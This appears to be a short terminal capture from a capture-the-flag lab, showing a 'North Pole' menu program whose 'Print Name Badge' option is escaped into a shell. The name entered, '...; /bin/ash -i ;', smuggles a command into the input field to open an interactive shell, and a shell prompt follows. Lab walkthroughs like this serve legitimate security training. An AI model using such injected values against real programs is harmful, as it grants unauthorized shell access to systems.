 Welcome to the North Pole!
1. Map
2. Code of Conduct and Terms of Use
3. Directory
4. Print Name Badge
5. Exit
Please select an item from the menu by entering a single number.
Anything else might have ... unintended consequences.
Enter choice [1 - 5] 4
Enter your name (Please avoid special characters, they cause some weird errors)...; /bin/
ash -i ;
< Santa's Little Helper >
Success!!
Type 'exit' to return to the menu.
shinny@d910f3af77be:~$